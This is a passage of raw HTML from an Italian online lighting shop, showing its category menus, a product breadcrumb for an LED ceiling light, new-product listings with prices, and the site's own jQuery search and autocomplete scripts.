incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="search_block_top" ><div class="ttsearchtoggle"><form method="get" action="https://www.pianetalowcost.it/search" id="searchbox"><div class="search_block_top_form"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" id="search_query_top" name="search_query" placeholder="Cerca qui un prodotto" /> <button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button></div></form></div></div> <script type="text/javascript">// 
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'https://www.pianetalowcost.it/search',
					data: {
						instantSearch: 1,
						id_lang: 2,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	//</script> <script type="text/javascript">var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	//</script> </div></div></div></div></div> </header></div><div class="ttbreadcrumb-bg"><div class="container"><div class="breadcrumb clearfix"><h4 class="ttbreadcrumb-product">Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale</h4><a class="home" href="https://www.pianetalowcost.it/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari" ><span itemprop="title">Lampadari</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere" ><span itemprop="title">Plafoniere</span></a></span><span class="navigation-pipe">></span>Plafoniera led 30w 3 cerchi bianco lampadario da soffitto tonda moderno luce fredda naturale</span></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14385-small_default/connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.jpg" alt="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero">Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 14,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14375-small_default/plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm.jpg" alt="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm">Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm</a></h5><p class="product-description">La&nbsp;Plafoniera LED FSL Slim da 25W&nbsp;è una soluzione di illuminazione...</p><div class="price-box"> <span class="price"> 19,95 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14374-small_default/lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso.jpg" alt="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso">Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso</a></h5><p class="product-description">La&nbsp;lampadina LED GU10 FSL da 6W&nbsp;è la soluzione ideale per chi cerca...</p><div class="price-box"> <span class="price"> 2,49 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14373-small_default/binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura.jpg" alt="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura">Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura</a></h5><p class="product-description">✅ Binario magnetico&nbsp;nero opaco&nbsp;da&nbsp;2M&nbsp;per sistemi di illuminazione LED...</p><div class="price-box"> <span class="price"> 35,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14366-small_default/lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.jpg" alt="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar">Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar</a></h5><p class="product-description">✅ DESIGN ELEGANTE E MODERNO&nbsp;– Lampada da tavolo LED dal corpo cilindrico...</p><div class="price-box"> <span class="price"> 16,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14355-small_default/applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni.jpg" alt="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni">Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Consumi ridotti e luce intensa, ideale per...</p><div class="price-box"> <span class="price"> 24,00 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14343-small_default/timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din.jpg" alt="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din">Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din</a></h5><p class="product-description">✅&nbsp;Timer&nbsp;per l'accensione e lo spegnimento automatico nell'arco di 24h...</p><div class="price-box"> <span class="price"> 27,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14338-small_default/applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda.jpg" alt="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda">Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Segnapasso a led integrato&nbsp;luminoso a basso consumo...</p><div class="price-box"> <span class="price"> 12,00 € </span></div></div></li></ul><div> <a href="https://www.pianetalowcost.it/new-products" title="Tutti i nuovi prodotti" class="btn btn-default button button-small"><span>Tutti i nuovi prodotti<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="ttmenu_block_left" class="sf-contener12 block"><h4 class="title_block">Categorie</h4><ul class="tt_sf-menu clearfix"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://www.pianetalowcost.it/prices-drop" title="Speciali"> Speciali </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/strip-led-e-trasformatori/1320-moduli-led-smd-3-led-striscia-componibile-tagliabile-retro-illuminazione-insegne.html"> <img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/5413-small_default/moduli-led-smd-3-led-striscia-componibile-tagliabile-retro-illuminazione-insegne.jpg" alt="20 moduli led SMD 3 led striscia componibile tagliabile retro illuminazione insegne" title="20 moduli led SMD 3 led striscia componibile tagliabile retro illuminazione insegne" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/strip-led-e-trasformatori/1320-moduli-led-smd-3-led-striscia-componibile-tagliabile-retro-illuminazione-insegne.html" title="20 moduli led SMD 3 led striscia componibile tagliabile retro illuminazione insegne"> 20 moduli led SMD 3 led striscia componibile tagliabile retro illuminazione insegne </a></h5><p class="product-description"> Impermeabile per display...</p><div class="price-box"> <span class="price special-price"> 7,57 